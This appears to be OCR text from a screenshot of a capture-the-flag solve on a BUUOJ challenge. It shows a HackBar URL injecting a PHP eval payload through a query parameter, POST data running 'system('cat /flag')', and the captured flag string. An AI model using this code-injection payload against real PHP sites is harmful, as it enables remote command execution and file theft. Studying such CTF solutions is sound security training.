 flag{7ce1d3ac-96c2-41b8-aefc-14b947b13cb1}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's
Encryption Encoding SQL XSS Other
Load URL
http://567106e1-5787-4c1d-b90d-729d9d99f434.node3.buuoj.cn/next.php?\S*=${eval($_POST[cmd])}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /flag');